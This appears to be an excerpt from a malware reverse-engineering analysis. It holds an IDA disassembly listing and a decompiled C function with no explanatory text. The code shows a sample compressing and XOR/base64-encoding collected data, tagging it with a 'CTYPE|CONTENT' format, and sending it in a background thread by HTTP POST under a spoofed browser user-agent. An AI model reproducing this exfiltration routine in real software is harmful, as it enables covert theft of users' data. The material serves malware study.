 .text:0044D832 push esi
.text:0044D833 push dword ptr [ebp+encode_data_]
.text:0044D836 mov ecx, ebx
.text:0044D838 call zlib_compress_collect_data
.text:0044D83D add esp, 0Ch
.text:0044D840 test eax, eax
.text:0044D842 jz short loc_44D863
.text:0044D8CF
.text:0044D8CF loc_44D8CF: ; CODE XREF: send_data__0+E0↑j
.text:0044D8CF mov [ebp+encode_data_length], eax
.text:0044D8D2 add eax, 3
.text:0044D8D5 push 3
.text:0044D8D7 cdq
.text:0044D8D8 pop ecx
.text:0044D8D9 idiv ecx
.text:0044D8DB lea eax, ds:1[eax*4]
.text:0044D8E2 push eax ; unsigned int
.text:0044D8E3 call operator new[](uint)
.text:0044D8E8 pop ecx
.text:0044D8E9 lea ecx, [edi+90h]
.text:0044D8EF mov [ebp+var_44], eax
.text:0044D8F2 cmp dword ptr [ecx+14h], 10h
.text:0044D8F6 jb short loc_44D8FA
.text:0044D8F8 mov ecx, [ecx]
.text:0044D8FA
.text:0044D8FA loc_44D8FA: ; CODE XREF: send_data__0+10F↑j
.text:0044D8FA mov edx, dword ptr [ebp+encode_data_length_]
.text:0044D8FD push ecx
.text:0044D8FE push [ebp+encode_data_length]
.text:0044D901 mov ecx, eax
.text:0044D903 call xor_encode_base64_encode
.text:0044D908 mov ecx, [ebp+var_44]
.text:0044D90B push dword ptr [ebp+ArgList] ; ArgList
.text:0044D90E mov dword ptr [ebp+encode_data_length_], eax
.text:0044D911 push offset aCtypeDContent ; "CTYPE:%d|CONTENT:"
.text:0044D916 mov byte ptr [eax+ecx], 0
.text:0044D91A lea eax, [ebp+ctype_content_encrypt_data]
.text:0044D91D push eax ; void *
.text:0044D91E call format_string
.text:0044D923 add esp, 14h
.text:0044E0AC xor ebx, ebx
.text:0044E0AE push ebx ; lpThreadId
.text:0044E0AF push ebx ; dwCreationFlags
.text:0044E0B0 push esi ; int
.text:0044E0B1 push offset send_data_thread_fun ; int
.text:0044E0B6 push ebx ; dwStackSize
.text:0044E0B7 push ebx ; lpThreadAttributes
.text:0044E0B8 mov [esi+34h], eax
.text:0044E0BB call __beginthreadex
.text:0044E0C0 add esp, 18h
.text:0044E0C3 mov [ebp+arg_0], eax
.text:0044E0C6 test eax, eax
.text:0044E0C8 jnz short loc_44E108
.text:0044E0CA cmp [esi+30h], ebx
.text:0044E0CD jz short loc_44E0D8
.text:0044E0CF push dword ptr [esi+30h] ; void *
.text:0044E0D2 call j_j__free
.text:0044E0D7 pop ecx
32 lpszObjectName = (LPCSTR)a3;
33 v5 = (const CHAR *)ArgList;
34 v6 = "null";
35 lpString = (LPCSTR)a5;
36 v7 = "null";
37 v8 = nServerPort;
38 if ( ArgList )
39 LOBYTE(v7) = ArgList;
40 v9 = (char)v7;
41 v10 = print_log();
42 sprintf(v10, "[POST] host = %s", v9);
43 v11 = "null";
44 if ( lpszObjectName )
45 LOBYTE(v11) = (_BYTE)lpszObjectName;
46 v12 = (char)v11;
47 v13 = print_log();
48 sprintf(v13, "[POST] sub  = %s", v12);
49 if ( lpString )
50 LOBYTE(v6) = (_BYTE)lpString;
51 v14 = print_log();
52 sprintf(v14, "[POST] data = %s", (char)v6);
53 lpszAcceptTypes = "*/*";
54 v25 = 0;
55 v32 = 0;
56 memset(&v33, 0, 0x103u);
57 v30 = 0;
58 memset(&v31, 0, 0x103u);
59 v15 = InternetOpenA("Mozilla/4.0 (Compatible; MSIE 6.0;)", 1u, 0, 0, 0);
60 v27 = v15;
61 v16 = InternetConnectA(v15, v5, v8, szPassword, szPassword, 3u, 0, 1u);
62 hInternet = v16;
63 v17 = HttpOpenRequestA(v16, "POST", lpszObjectName, "HTTP/1.0", 0, &lpszAcceptTypes, 0x4000000u, 1u);
64 v18 = (CHAR *)lpString;
65 v19 = v17;
66 v20 = lstrlenA(lpString);
67 v21 = lstrlenA("Content-Type: application/x-www-form-urlencoded\r\n");
68 v22 = HttpSendRequestA(v19, "Content-Type: application/x-www-form-urlencoded\r\n", v21, v18, v20);
69 InternetCloseHandle(v19);
70 InternetCloseHandle(hInternet);
71 InternetCloseHandle(v27);
72 return v22;
73 }